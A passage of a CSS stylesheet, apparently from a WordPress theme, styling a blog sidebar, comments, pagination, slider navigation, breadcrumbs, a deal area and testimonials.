@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px) {
  .single-post-content p.quate-speech {
    font-size: 22px;
    line-height: 36px;
  }
}
@media only screen and (max-width: 767px) {
  .single-post-content p.quate-speech {
    font-size: 20px;
    line-height: 32px;
    padding: 30px 25px;
  }
}
@media only screen and (max-width: 575px) {
  .single-post-content p.quate-speech {
    padding: 30px 20px;
    font-size: 18px;
    line-height: 28px;
  }
}
.single-post-content p.quate-speech::after {
  position: absolute;
  top: auto;
  left: auto;
  right: 0px;
  bottom: 0px;
  content: "";
  background-image: url(../images/blog-image/quate-icon.png);
  background-repeat: no-repeat;
  background-position: bottom right;
  width: 111px;
  height: 69px;
}
.single-post-content .title {
  font-size: 36px;
  color: #2d2d2d;
  margin: 20px 0 30px;
  display: block;
  font-weight: 700;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px) {
  .single-post-content .title {
    font-size: 28px;
  }
}
@media only screen and (max-width: 767px) {
  .single-post-content .title {
    font-size: 28px;
  }
}
.single-post-content P {
  color: #777777;
  line-height: 30px;
  margin-bottom: 30px;
}
.single-post-content P + p {
  margin-bottom: 40px;
}

.blog-sidebar.mr-20px {
  margin-right: 20px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .blog-sidebar.mr-20px {
    margin-right: 0px;
  }
}
.blog-sidebar.ml-20px {
  margin-left: 20px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .blog-sidebar.ml-20px {
    margin-left: 0px;
  }
}
.blog-sidebar .sidebar-widget {
  background-color: #fcf6f6;
  padding: 35px 30px 40px 30px;
  line-height: 1;
  border-radius: 10px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog-sidebar .sidebar-widget {
    padding: 25px 20px 30px 20px;
  }
}
.blog-sidebar .sidebar-widget .sidebar-title {
  font-size: 24px;
  color: #222121;
  font-weight: 700;
  margin: 0 0 24px;
}
.blog-sidebar .sidebar-widget + .sidebar-widget {
  margin-top: 60px;
}
.blog-sidebar .search-widget {
  position: relative;
}
.blog-sidebar input {
  border: 1px solid #d7d7d7;
  padding-right: 70px;
  font-size: 14px;
  border-radius: 5px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog-sidebar input {
    font-size: 12px;
    padding-left: 10px;
  }
}
.blog-sidebar input:focus {
  border-color: #fb5d5d;
}
.blog-sidebar input::-webkit-input-placeholder {
  color: #919090;
  font-style: italic;
}
.blog-sidebar input::-moz-placeholder {
  color: #919090;
  font-style: italic;
}
.blog-sidebar input:-ms-input-placeholder {
  color: #919090;
  font-style: italic;
}
.blog-sidebar input::-ms-input-placeholder {
  color: #919090;
  font-style: italic;
}
.blog-sidebar input::placeholder {
  color: #919090;
  font-style: italic;
}
.blog-sidebar button {
  position: absolute;
  width: 64px;
  left: auto;
  right: 0;
  font-size: 18px;
  line-height: 50px;
  text-align: center;
  border-radius: 0 5px 5px 0;
  border-color: #d9d9d9;
  background: linear-gradient(-155deg, #fd3d6b 0%, #fd7863 98%, #f3dfe0 100%);
  color: #fff;
  padding: 0;
  z-index: 1;
  overflow: hidden;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.blog-sidebar button::before {
  position: absolute;
  content: "";
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: linear-gradient(155deg, #fd3d6b 0%, #fd7863 98%, #f3dfe0 100%);
  z-index: -1;
  -webkit-transition: opacity 0.3s linear;
  transition: opacity 0.3s linear;
  opacity: 0;
}
.blog-sidebar button:hover {
  color: #fff;
}
.blog-sidebar button:hover::before {
  opacity: 1;
}
.blog-sidebar .category-post li {
  margin-bottom: 10px;
  display: block;
}
.blog-sidebar .category-post li a {
  padding: 17px 20px;
  position: relative;
  display: block;
  color: #494949;
  background-color: #ffffff;
  border-radius: 5px;
  z-index: 1;
  overflow: hidden;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.blog-sidebar .category-post li a::before {
  position: absolute;
  content: "";
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: linear-gradient(155deg, #fd3d6b 0%, #fd7863 98%, #f3dfe0 100%);
  z-index: -1;
  -webkit-transition: opacity 0.3s linear;
  transition: opacity 0.3s linear;
  opacity: 0;
}
.blog-sidebar .category-post li a:hover {
  color: #fff;
}
.blog-sidebar .category-post li a:hover::before {
  opacity: 1;
}
.blog-sidebar .category-post li a span {
  float: right;
}
.blog-sidebar .category-post li:last-child {
  margin: 0;
}
.blog-sidebar .recent-post-widget .recent-single-post .thumb-side img {
  width: 98px;
  height: 75px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog-sidebar .recent-post-widget .recent-single-post .thumb-side img {
    width: 70px;
  }
}
.blog-sidebar .recent-post-widget .recent-single-post .media-side {
  margin: 0 0 0 18px;
  -ms-flex-item-align: center;
      -ms-grid-row-align: center;
      align-self: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  line-height: 1;
}
.blog-sidebar .recent-post-widget .recent-single-post .media-side a {
  font-size: 18px;
  font-weight: 700;
  color: #383838;
  line-height: 25px;
}
.blog-sidebar .recent-post-widget .recent-single-post .media-side a:hover {
  color: #fb5d5d;
}
.blog-sidebar .recent-post-widget .recent-single-post .media-side span {
  font-size: 14px;
  color: #454545;
  display: block;
  margin: 0 0 10px;
}
.blog-sidebar .recent-post-widget .recent-single-post .media-side span i {
  color: #fb5d5d;
  margin-right: 5px;
}
.blog-sidebar .recent-post-widget .recent-single-post + .recent-single-post {
  margin-top: 30px;
  padding-top: 30px;
  border-top: 1px solid #dddddd;
}
.blog-sidebar .sidebar-widget-tag ul li {
  line-height: 1;
  display: inline-block;
  margin: 8px 1px;
}
.blog-sidebar .sidebar-widget-tag ul li a {
  display: block;
  float: left;
  padding: 10px 15px;
  font-size: 16px;
  color: #7e7e7e;
  font-weight: 400;
  border: 1px solid #d9d9d9;
  border-radius: 5px;
  background: transparent;
  text-transform: capitalize;
}
.blog-sidebar .sidebar-widget-tag ul li a:hover {
  background-color: #fb5d5d;
  color: #fff;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog-sidebar .sidebar-widget-tag ul li a {
    font-size: 14px;
  }
}

.blog-post-audio {
  line-height: 0;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog-post-audio.sidebar iframe {
    height: 200px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog-post-audio.sidebar iframe {
    height: 228px;
  }
}

.blog-image img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}

.blog-post-media {
  overflow: hidden;
}
.blog-post-media .blog-image img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}
.blog-post-media iframe {
  height: 250px;
  width: 100%;
  position: relative;
  border: 0px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .blog-post-media iframe {
    height: 308px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog-post-media iframe {
    height: 228px;
  }
}
.blog-post-media .blog-post-video .thumb-image {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}
.blog-post-media .blog-post-video .icon {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
.blog-post-media .blog-gallery .swiper-slide img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}

.blog-single-tags-share {
  margin-bottom: 40px;
  line-height: 24px;
  background-color: #f9f9f9;
  padding: 13px 20px;
}
@media only screen and (max-width: 575px) {
  .blog-single-tags-share {
    padding: 20px 20px;
  }
}
.blog-single-tags-share span.title {
  font-weight: 600;
  color: #5f5f5f;
}
.blog-single-tags-share span.title i {
  margin-left: 5px;
}
.blog-single-tags-share span.title a {
  color: #000000;
}
.blog-single-tags-share span.title a:hover {
  color: #fb5d5d;
}
.blog-single-tags-share .tag-list li {
  display: inline-block;
  margin-left: 5px;
}
.blog-single-tags-share .tag-list li a {
  color: #9f9e9e;
}
.blog-single-tags-share .tag-list li a:hover {
  color: #fb5d5d;
}
.blog-single-tags-share .social li {
  display: inline-block;
  margin-left: 10px;
  font-size: 14px;
  color: #000000;
}
.blog-single-tags-share .social li a {
  color: #000000;
}
.blog-single-tags-share .social li a:hover {
  color: #fb5d5d;
}

.blog-nav a {
  width: 98px;
  height: 75px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-size: 30px;
  color: #010101;
  background-color: #ededed;
  position: relative;
  z-index: 1;
  overflow: hidden;
}
@media only screen and (max-width: 767px) {
  .blog-nav a {
    width: 60px;
    height: 60px;
  }
}
.blog-nav a::before {
  position: absolute;
  content: "";
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: linear-gradient(-155deg, #fd3d6b 0%, #fd7863 98%, #f3dfe0 100%);
  z-index: -1;
  -webkit-transition: opacity 0.3s linear;
  transition: opacity 0.3s linear;
  opacity: 0;
}
.blog-nav a:hover {
  color: #fff;
  -webkit-box-shadow: 0 5px 15px 0 rgba(153, 63, 107, 0.5);
          box-shadow: 0 5px 15px 0 rgba(153, 63, 107, 0.5);
  -webkit-transform: translateY(-1px);
          transform: translateY(-1px);
}
.blog-nav a:hover::before {
  opacity: 1;
}

.comment-area {
  line-height: 24px;
  margin-top: 100px;
}
@media only screen and (max-width: 767px) {
  .comment-area {
    margin-top: 50px;
  }
}
.comment-area .comment-heading {
  font-size: 30px;
  text-transform: capitalize;
  margin: 0 0 50px;
  font-weight: 700;
  color: #222121;
}
@media only screen and (max-width: 575px) {
  .comment-area .comment-heading {
    font-size: 24px;
  }
}
.comment-area .single-review {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 0 0 60px;
}
@media only screen and (max-width: 767px) {
  .comment-area .single-review {
    display: block;
  }
}
.comment-area .single-review .review-img {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 90px;
  flex: 0 0 90px;
  margin: 0 15px 0 0;
}
.comment-area .single-review .review-img img {
  border-radius: 10px;
}
@media only screen and (max-width: 767px) {
  .comment-area .single-review .review-img {
    margin: 0 0 20px 0;
  }
}
.comment-area .single-review .review-content {
  padding-left: 15px;
}
.comment-area .single-review .review-content .review-top-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin: 0 0 20px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.comment-area .single-review .review-content .review-top-wrap .review-left {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.comment-area .single-review .review-content .review-top-wrap .review-left .review-name .title {
  font-size: 24px;
  font-weight: 600;
}
@media only screen and (max-width: 767px) {
  .comment-area .single-review .review-content .review-top-wrap .review-left .review-name .title {
    font-size: 20px;
  }
}
.comment-area .single-review .review-content .review-top-wrap .review-left .review-name span {
  font-weight: 700;
  color: #666666;
}
.comment-area .single-review .review-content .review-top-wrap .review-left a {
  color: #474747;
}
.comment-area .single-review .review-content .review-top-wrap .review-left a:hover {
  color: #fb5d5d;
}
.comment-area .single-review .review-content p {
  margin: 0;
  line-height: 30px;
  color: #777777;
}
.comment-area .single-review .review-content .review-left a {
  font-size: 12px;
  color: #fff;
  text-transform: uppercase;
  font-weight: 700;
  width: 100px;
  height: 35px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  z-index: 1;
  position: relative;
  overflow: hidden;
  -webkit-box-shadow: none;
          box-shadow: none;
  background: linear-gradient(155deg, #343434 100%, #343434 100%, #343434 100%);
  border-radius: 30px;
  line-height: 1;
  margin-top: 20px;
}
.comment-area .single-review .review-content .review-left a::before {
  position: absolute;
  content: "";
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
  -webkit-transition: opacity 0.3s linear;
  transition: opacity 0.3s linear;
  opacity: 0;
  background: linear-gradient(-155deg, #fd3d6b 0%, #fd7863 98%, #f3dfe0 100%);
}
.comment-area .single-review .review-content .review-left a:hover {
  color: #fff;
  -webkit-box-shadow: 0 5px 15px 0 rgba(153, 63, 107, 0.5);
          box-shadow: 0 5px 15px 0 rgba(153, 63, 107, 0.5);
  -webkit-transform: translateY(-1px);
          transform: translateY(-1px);
}
.comment-area .single-review .review-content .review-left a:hover::before {
  opacity: 1;
}
.comment-area .single-review .review-content .review-left a i {
  font-size: 11px;
  margin-left: 5px;
}
.comment-area .single-review.child-review {
  margin-left: 70px;
}
@media only screen and (max-width: 767px) {
  .comment-area .single-review.child-review {
    margin-left: 0px;
  }
}

.blog-comment-form {
  line-height: 24px;
  margin-top: 100px;
}
@media only screen and (max-width: 767px) {
  .blog-comment-form {
    margin-top: 50px;
  }
}
.blog-comment-form .comment-heading {
  font-size: 30px;
  text-transform: capitalize;
  margin: 0 0 20px;
  font-weight: 700;
  color: #222121;
}
@media only screen and (max-width: 575px) {
  .blog-comment-form .comment-heading {
    font-size: 24px;
  }
}
.blog-comment-form .single-form {
  margin-top: 30px;
}
.blog-comment-form .single-form input {
  border: 1px solid #d7d7d7;
  font-size: 14px;
  font-style: italic;
}
.blog-comment-form .single-form input::-webkit-input-placeholder {
  color: #999999;
}
.blog-comment-form .single-form input::-moz-placeholder {
  color: #999999;
}
.blog-comment-form .single-form input:-ms-input-placeholder {
  color: #999999;
}
.blog-comment-form .single-form input::-ms-input-placeholder {
  color: #999999;
}
.blog-comment-form .single-form input::placeholder {
  color: #999999;
}
.blog-comment-form .single-form input:focus {
  border-color: #fb5d5d;
}
.blog-comment-form .single-form textarea {
  height: 180px;
  border: 1px solid #d7d7d7;
}
.blog-comment-form .single-form textarea:focus {
  border-color: #fb5d5d;
}
.blog-comment-form button {
  font-size: 14px;
  letter-spacing: 2px;
  line-height: 1;
  font-weight: 600;
}
.blog-comment-form button i {
  font-size: 16px;
  margin-left: 10px;
}

.pro-pagination-style li {
  display: inline-block;
}
.pro-pagination-style li + li {
  margin-left: 10px;
}
.pro-pagination-style a {
  font-weight: 400;
  color: #1d1d1d;
  padding: 0;
  height: 40px;
  line-height: 40px;
  background: #f6f6f6;
  font-size: 14px;
  display: inline-block;
  width: 40px;
  border-radius: 100%;
  text-align: center;
  vertical-align: top;
  font-size: 16px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.pro-pagination-style a.active {
  color: #fff;
  background-color: #fb5d5d;
  -webkit-box-shadow: 0 5px 15px 0 rgba(153, 63, 107, 0.5);
          box-shadow: 0 5px 15px 0 rgba(153, 63, 107, 0.5);
  -webkit-transform: translateY(-1px);
          transform: translateY(-1px);
  border-color: #fb5d5d;
}
.pro-pagination-style a:hover {
  color: #fff;
  background-color: #fb5d5d;
  -webkit-box-shadow: 0 5px 15px 0 rgba(153, 63, 107, 0.5);
          box-shadow: 0 5px 15px 0 rgba(153, 63, 107, 0.5);
  -webkit-transform: translateY(-1px);
          transform: translateY(-1px);
  border-color: #fb5d5d;
}

/* feature section style*/
.feature-area {
  position: relative;
  z-index: 1;
}
.feature-area.mt-n-65px {
  margin-top: -65px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .feature-area.mt-n-65px {
    margin-top: 65px;
  }
}
@media only screen and (max-width: 767px) {
  .feature-area.mt-n-65px {
    margin-top: 65px;
  }
}

.single-feature {
  padding: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border: 1px solid #e8e8e8;
  background-color: #fff;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .single-feature {
    padding: 20px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 479px) {
  .single-feature {
    padding: 25px;
  }
}
.single-feature .feature-icon {
  width: 70px;
  height: 70px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background: linear-gradient(-155deg, #fd3d6b 0%, #fd7863 98%, #f3dfe0 100%);
  border-radius: 50%;
  margin-right: 30px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (max-width: 479px) {
  .single-feature .feature-icon {
    margin-right: 20px;
  }
}
.single-feature .feature-content {
  width: calc(100% - 100px);
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (max-width: 479px) {
  .single-feature .feature-content {
    width: calc(100% - 90px);
  }
}
.single-feature .feature-content .title {
  font-size: 24px;
  color: #2e2e2e;
  font-weight: 600;
  margin: 0 0 3px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (max-width: 479px) {
  .single-feature .feature-content .title {
    font-size: 20px;
  }
}
.single-feature .feature-content .sub-title {
  font-size: 16px;
  color: #848484;
  font-weight: 400;
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (max-width: 479px) {
  .single-feature .feature-content .sub-title {
    font-size: 14px;
  }
}
.single-feature img {
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.single-feature:hover img {
  -webkit-transform: scale(0.9) rotate(3deg);
          transform: scale(0.9) rotate(3deg);
}

.slider-nav-style-1 {
  position: relative;
}
.slider-nav-style-1 .swiper-button-next:after {
  content: "";
}

.slider-nav-style-1 .swiper-button-prev:after {
  content: "";
}

.slider-nav-style-1 .swiper-button-next:after,
.slider-nav-style-1 .swiper-button-prev:after {
  font-family: "Pe-icon-7-stroke";
  font-size: 40px;
  text-transform: none !important;
  letter-spacing: 0;
  text-transform: none;
  font-variant: initial;
  line-height: 1;
  outline: 0;
}

.slider-nav-style-1.small-nav .swiper-button-next:after,
.slider-nav-style-1.small-nav .swiper-button-prev:after {
  font-size: 30px;
}

.slider-nav-style-1 .swiper-buttons .swiper-button-next,
.slider-nav-style-1 .swiper-buttons .swiper-button-prev {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: 9;
  width: 50px;
  height: 50px;
  line-height: 50px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  margin: auto;
  border-radius: 50%;
  text-align: center;
  -webkit-box-shadow: 0 3px 25.5px 4.5px rgba(0, 0, 0, 0.06);
          box-shadow: 0 3px 25.5px 4.5px rgba(0, 0, 0, 0.06);
  color: #000;
  background-color: #fff;
}
.slider-nav-style-1 .swiper-buttons .swiper-button-next:hover,
.slider-nav-style-1 .swiper-buttons .swiper-button-prev:hover {
  background-color: #fb5d5d;
  color: #fff;
  -webkit-box-shadow: 0 5px 15px 0 rgba(153, 63, 107, 0.5);
          box-shadow: 0 5px 15px 0 rgba(153, 63, 107, 0.5);
}

.slider-nav-style-1.small-nav .swiper-buttons .swiper-button-next,
.slider-nav-style-1.small-nav .swiper-buttons .swiper-button-prev {
  width: 40px;
  height: 40px;
  line-height: 40px;
}
.slider-nav-style-1.small-nav .swiper-buttons .swiper-button-next:hover,
.slider-nav-style-1.small-nav .swiper-buttons .swiper-button-prev:hover {
  background-color: #fb5d5d;
  color: #fff;
}

.slider-nav-style-1 .swiper-button-prev {
  outline: 0;
  right: auto;
  left: 30px;
}
@media only screen and (max-width: 767px) {
  .slider-nav-style-1 .swiper-button-prev {
    left: 15px;
  }
}
.slider-nav-style-1.small-nav .swiper-button-prev {
  outline: 0;
  right: auto;
  left: 10px;
}
@media only screen and (max-width: 767px) {
  .slider-nav-style-1.small-nav .swiper-button-prev {
    left: 5px;
  }
}

.slider-nav-style-1 .swiper-button-next {
  outline: 0;
  left: auto;
  right: 30px;
}
@media only screen and (max-width: 767px) {
  .slider-nav-style-1 .swiper-button-next {
    right: 15px;
  }
}
.slider-nav-style-1.small-nav .swiper-button-next {
  outline: 0;
  left: auto;
  right: 10px;
}
@media only screen and (max-width: 767px) {
  .slider-nav-style-1.small-nav .swiper-button-next {
    right: 5px;
  }
}

.slider-nav-style-1:hover .swiper-button-next,
.slider-nav-style-1:hover .swiper-button-prev {
  opacity: 1;
  visibility: visible;
}

.slider-nav-style-1:hover .swiper-button-next {
  right: 50px;
}

.slider-nav-style-1:hover .swiper-button-prev {
  left: 50px;
}

.slider-nav-style-1.small-nav:hover .swiper-button-next {
  right: 20px;
}

.slider-nav-style-1.small-nav:hover .swiper-button-prev {
  left: 20px;
}

/*===================================
    - Breadvrumb  
=================================*/
.breadcrumb-area {
  position: relative;
  background-image: url(/wp-content/uploads/2024/09/breadcrumb-bg.jpg);
  background-color: #fcf6f6;
  background-repeat: no-repeat;
  background-position: top center;
  border-bottom-width: 0px;
  padding-top: 180px;
  padding-bottom: 100px;
  background-size: cover;
  line-height: 1;
}
.breadcrumb-area::after{
  background-color: #0000009c;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: "";
  z-index: 1;
}
@media only screen and (max-width: 767px), only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 992px) and (max-width: 1199px) {
  .breadcrumb-area {
    padding-top: 80px;
    padding-bottom: 80px;
  }
}
@media only screen and (max-width: 575px) {
  .breadcrumb-area {
    padding-top: 60px;
    padding-bottom: 60px;
  }
}
.breadcrumb-area .breadcrumb-title {
  font-weight: 400;
  text-transform: capitalize;
  font-size: 48px;
  color: #fff;
  margin: 0;
  z-index: 2;
  position: relative;
}
@media only screen and (max-width: 767px) {
  .breadcrumb-area .breadcrumb-title {
    font-size: 36px;
  }
}

.breadcrumb-list{
  z-index: 9;
  position: relative;
}

.breadcrumb-list li {
  display: inline-block;
  font-size: 18px;
  font-weight: 400;
  text-transform: capitalize;
  color: #fff;
  margin-top: 14px;
}
.breadcrumb-list li a {
  color: var(--theme-color);
}
.breadcrumb-list li a:hover {
  color: #fff;
}
.breadcrumb-list li.active {
  color: #fff;
}

.breadcrumb-item + .breadcrumb-item {
  padding-left: 5px;
}
.breadcrumb-item + .breadcrumb-item::before {
  display: inline-block;
  padding-right: 10px;
  color: #fff;
  content: "//";
}

.page-pagination li {
  display: inline-block;
}
.page-pagination li a {
  font-weight: 500;
  padding: 0 10px;
  display: block;
  text-align: center;
  line-height: 41px;
  min-width: 41px;
  height: 41px;
  text-transform: uppercase;
  color: #ababab;
  letter-spacing: 2px;
  border-radius: 5px;
}
.page-pagination li a.current {
  background: #f6f5f9;
  color: #fb5d5d;
}
.page-pagination li a:hover {
  color: #fb5d5d;
}

/* Deal Area Style */
.deal-bg {
  position: relative;
  background-color: #e7e7e7;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  padding: 100px 0;
}

.deal-bg::after{
  background-color: #0000009c;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: "";
  z-index: 1;
}

.deal-bg .deal-content{
  position: relative;
  z-index: 9;
}

.deal-bg .deal-content h3{
  color: #fff;
  text-align: center;
  margin-bottom: 50px;
}

.deal-bg .deal-content h2{
  color: #fff;
  text-align: center;
  font-family: var(--cursive);
  font-size: 80px;
}

.deal-bg-2 {
  border-radius: 10px;
  margin: 0 30px;
}
@media only screen and (max-width: 479px) {
  .deal-bg-2 {
    margin: 0;
  }
}

.deal-image {
  position: absolute;
  left: auto;
  right: 80px;
  bottom: 0;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .deal-image {
    right: 15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .deal-image {
    right: 0px;
    width: 50%;
  }
}
@media only screen and (max-width: 767px) {
  .deal-image {
    margin: auto;
    width: 95%;
    position: initial;
  }
}

.deal-wrapper {
  width: 50%;
  text-align: center;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .deal-wrapper {
    width: 40%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .deal-wrapper {
    width: 50%;
  }
}
@media only screen and (max-width: 767px) {
  .deal-wrapper {
    margin: auto;
    width: 100%;
    margin: 0 0 50px;
  }
}
.deal-wrapper .category {
  font-size: 16px;
  font-weight: 600;
  display: block;
  margin: 0 0 12px;
  color: #fb5d5d;
}
.deal-wrapper .title {
  font-size: 36px;
  color: #464444;
  font-weight: 700;
  margin: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .deal-wrapper .title {
    font-size: 24px;
  }
}
.deal-wrapper .deal-timing {
  margin: 21px 0 32px 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .deal-wrapper .deal-timing {
    margin: 15px 0 25px 0;
  }
}
.deal-wrapper .deal-timing span.cdown {
  display: inline-block;
  margin-right: 25px;
  background: inherit;
  font-size: 36px;
  font-weight: 800;
  line-height: 1;
  color: #303030;
  width: 60px;
  height: 40px;
  padding-top: 0;
  text-align: center;
  position: relative;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .deal-wrapper .deal-timing span.cdown {
    font-size: 24px;
  }
}
.deal-wrapper .deal-timing span.cdown:last-child {
  margin-right: 0;
}
.deal-wrapper .deal-timing span.cdown:last-child::after {
  display: none;
}
.deal-wrapper .deal-timing span.cdown::after {
  position: absolute;
  top: 0;
  right: -20px;
  color: #303030;
  content: ":";
  font-size: 36px;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .deal-wrapper .deal-timing span.cdown::after {
    font-size: 24px;
  }
}
.deal-wrapper .deal-timing span {
  display: inline-block;
}
.deal-wrapper .deal-timing span p {
  font-size: 14px;
  text-transform: uppercase;
  color: #303030;
  font-weight: 600;
  margin: 12px 0 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .deal-wrapper a.btn-primary {
    width: 150px;
    height: 50px;
    font-size: 14px;
  }
}

/* Testimonial Section style */
.testimonial-area{
  background-image: url(../images/lace-bg.jpg);
  background-repeat: no-repeat;
  background-position: left top;
}

@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px) {
  .testimonial-area.pb-40px {
    padding-bottom: 0px;
  }
}

@media only screen and (max-width: 767px) {
  .testimonial-wrapper .swiper-wrapper {
    padding-top: 40px;
  }
}
.testimonial-wrapper .swiper-wrapper .swiper-slide .testi-inner {
  padding: 60px 40px;
  -webkit-box-shadow: 0px 30px 64px 0px rgba(0, 0, 0, 0.05);
          box-shadow: 0px 30px 64px 0px rgba(0, 0, 0, 0.05);
  border: 2px solid #ffeccd;
  border-radius: 8px;
  background-color: #fff;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 479px) {
  .testimonial-wrapper .swiper-wrapper .swiper-slide .testi-inner {
    padding: 50px 30px;
  }
}
.testimonial-wrapper .swiper-wrapper .swiper-slide .testi-inner::after {
  position: absolute;
  top: auto;
  left: auto;
  right: 22px;
  bottom: 22px;
  content: "";
  background-image: url(../images/testimonial-image/quate-2.png);
  background-repeat: no-repeat;
  background-position: bottom right;
  width: 49px;
  height: 35px;
}
.testimonial-wrapper .swiper-wrapper .swiper-slide .testi-inner .reating-wrap {
  line-height: 1;
  margin: 0 0 20px;
}
.testimonial-wrapper .swiper-wrapper .swiper-slide .testi-inner .reating-wrap i {
  color: #ffde00;
  font-size: 14px;
  margin-right: 5px;
}
.testimonial-wrapper .swiper-wrapper .swiper-slide .testi-inner .testi-content p {
  font-size: 18px;
  line-height: 30px;
  color: #818790;
  font-style: italic;
}
@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 479px) {
  .testimonial-wrapper .swiper-wrapper .swiper-slide .testi-inner .testi-content p {
    font-size: 16px;
    line-height: 28px;
  }
}
.testimonial-wrapper .swiper-wrapper .swiper-slide .testi-inner .testi-author {
  line-height: 1;
  margin: 40px 0 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.testimonial-wrapper .swiper-wrapper .swiper-slide .testi-inner .testi-author .author-img {
  position: relative;
}
.testimonial-wrapper .swiper-wrapper .swiper-slide .testi-inner .testi-author .author-img::after {
  position: absolute;
  top: -5px;
  left: auto;
  right: -5px;
  height: 22px;
  width: 22px;
  content: "";
  background-image: url(../images/testimonial-image/quate-1.png);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background-color: #fb5d5d;
  border-radius: 50%;
  background-repeat: no-repeat;
  background-position: center;
}
